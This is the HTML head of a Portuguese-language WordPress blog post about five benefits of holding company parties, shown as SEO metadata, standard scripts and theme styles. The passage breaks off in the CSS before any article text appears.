

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/
body_size: 80053
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Festa de confraternização nas empresas: conheça 5 benefícios! - Empreendedores do Paraná</title>
	<link rel="canonical" href="https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festa de confraternização nas empresas: conheça 5 benefícios! - Empreendedores do Paraná" />
	<meta property="og:description" content="Os bons empreendedores sabem que o sucesso de uma empresa não está ligado somente à quantidade de dinheiro que ela movimenta no mercado. Na verdade, boa parte do êxito de um negócio está relacionada ao empenho despendido pelos colaboradores nas suas atividades diárias. E reconhecer..." />
	<meta property="og:url" content="https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/" />
	<meta property="og:site_name" content="Empreendedores do Paraná" />
	<meta property="article:published_time" content="2018-10-16T13:00:35+00:00" />
	<meta property="og:image" content="https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ACP" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="ACP" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/","url":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/","name":"Festa de confraternização nas empresas: conheça 5 benefícios! - Empreendedores do Paraná","isPartOf":{"@id":"https://empreendedoresdoparana.com.br/#website"},"primaryImageOfPage":{"@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#primaryimage"},"image":{"@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#primaryimage"},"thumbnailUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg","datePublished":"2018-10-16T13:00:35+00:00","dateModified":"2018-10-16T13:00:35+00:00","author":{"@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e"},"breadcrumb":{"@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#primaryimage","url":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg","contentUrl":"https://empreendedoresdoparana.com.br/wp-content/uploads/2018/10/243294-festa-de-confraternizacao-nas-empresas-conheca-x-beneficios.jpg","width":2000,"height":1335},{"@type":"BreadcrumbList","@id":"https://empreendedoresdoparana.com.br/festa-de-confraternizacao-nas-empresas-conheca-5-beneficios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://empreendedoresdoparana.com.br/"},{"@type":"ListItem","position":2,"name":"Festa de confraternização nas empresas: conheça 5 benefícios!"}]},{"@type":"WebSite","@id":"https://empreendedoresdoparana.com.br/#website","url":"https://empreendedoresdoparana.com.br/","name":"Empreendedores do Paraná","description":"Empreendedores do Paraná","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://empreendedoresdoparana.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://empreendedoresdoparana.com.br/#/schema/person/17ff2991ff5382fed5e836e61813963e","name":"ACP","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://empreendedoresdoparana.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cdfe094a104c628a00e47fe504ebc443?s=96&d=mm&r=g","caption":"ACP"},"url":"https://empreendedoresdoparana.com.br/author/acp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Empreendedores do Paraná &raquo;" href="https://empreendedoresdoparana.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/empreendedoresdoparana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://empreendedoresdoparana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rp-public-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/grid-system.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/style.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/single.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/responsive.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/skin-material.css?ver=13.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://empreendedoresdoparana.com.br/wp-content/uploads/salient/menu-dynamic.css?ver=59005' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://empreendedoresdoparana.com.br/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=94984' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 106px);height:calc(100vh - 106px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 105px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 105px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:106px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 104px - 32px)!important;}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
#slide-out-widget-area .off-canvas-menu-container.mobile-only {
    display: none !important;
}
#slide-out-widget-area .bottom-meta-wrap {
    margin: -1px -31px;
}
#slide-out-widget-area .widget.widget_nav_menu {
    margin: 20px -15px;
}
#slide-out-widget-area .widget.widget_nav_menu li a {
    padding: 6px 0 !important;
}


#ajax-content-wrap .mejs-container.mejs-audio {
    background-color: rgb(52, 82, 255);
}
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #f7f7f7 !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    background: #fff !important;
}



.classic_enhanced .type-post.format-video .video {
    display: none;
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
.classic_enhanced .type-post.format-video .video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-video .entire-meta-link {
    top: 40%;
    bottom: 0;
}
.masonry.classic_enhanced .masonry-blog-item.type-post.format-audio .entire-meta-link {
    top: 40%;
    bottom: 0;
}

.classic_enhanced .type-post.format-audio .audio-wrap {
    display:none;
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    left: 20px;
    right: 20px;
    z-index: 99999;
    top: calc(50% - 21px);
}




.menu-menu-principal-container > ul > li:first-child > a {
    cursor: default;
    pointer-events: none;
    font-size: 12px;
    letter-spacing: 1px;
}
body.material #sidebar .widget .menu-menu-principal-container > ul > li > ul a {
    font-size: 13px;
    text-transform: uppercase;
    margin-left: -10px;
    padding: 5px 10px !important;
    display: inline-block !important;
    background: #ddd;
    color: #fff !important;
    border-radius: 4px;
}
.sf-menu li:hover ul, .sf-menu .sfHover ul {
    padding: 0 !important;
    background: none !important;
    margin-left: 10px;
    z-index: 9999999999999999999999999999999999;
    margin-top: 4px !important;
}
.sf-menu ul li:last-child a {
    margin-bottom: 0 !important;
}
.sf-menu ul li a {
    padding: 10px;
    margin: -5px 0 7px;
    border-radius: 4px !important;
}


body #header-outer, body[data-header-color="dark"] #header-outer {
    background-color: #002e33;
}
#top nav ul li a {
    text-transform: uppercase;
    color: #fff !important;
}
#ajax-content-wrap .mejs-container.mejs-audio {
    border-radius: 50px;
}
div#sidebar {
    padding-top: 8px;
}




@media only screen and (max-width:690px) {
body .post-area.masonry.classic_enhanced .quote-wrap, body .post-area.masonry.classic_enhanced .link-wrap {
    padding: 14% 7% 7% !important;
}
}

.post-area.masonry.classic_enhanced .post:not(.wide_tall) .img-link {
    height: 0;
    padding-bottom: 60%;
}
.post-area.masonry.classic_enhanced .quote-wrap, .post-area.masonry.classic_enhanced .link-wrap {
    padding: 7% !important;
}
.masonry.classic_enhanced .masonry-blog-item .article-content-wrap, .blog-recent[data-style*="classic_enhanced"] .article-content-wrap {
    padding: 7%;
}

.masonry.material .masonry-blog-item .meta-category {
    background: #2f4ae3 !important;
